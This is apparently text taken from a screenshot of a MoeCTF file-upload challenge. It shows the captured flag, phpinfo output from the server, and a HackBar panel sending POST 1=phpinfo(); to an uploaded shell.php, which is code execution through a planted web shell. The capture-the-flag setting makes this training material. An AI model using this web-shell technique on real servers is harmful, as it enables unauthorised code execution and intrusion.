 FLAG moectf{UploAD-YOUR_pAY1o@d_ANd-DO-WHaT_Y0Ur_W@NTd80}
USER www-data
PHP Variables
Variable Value
$_REQUEST['1'] phpinfo();
$_POST['1'] phpinfo();
$_SERVER['PHP_EXTRA_CONFIGURE_ARGS'] --enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi
$_SERVER['KUBERNETES_SERVICE_PORT'] 443
$_SERVER['KUBERNETES_PORT'] tcp://10.43.0.1:443
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:8963/uploads/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
sec-ch-ua "Not)
Name Value
sec-ch-ua-mobile ?0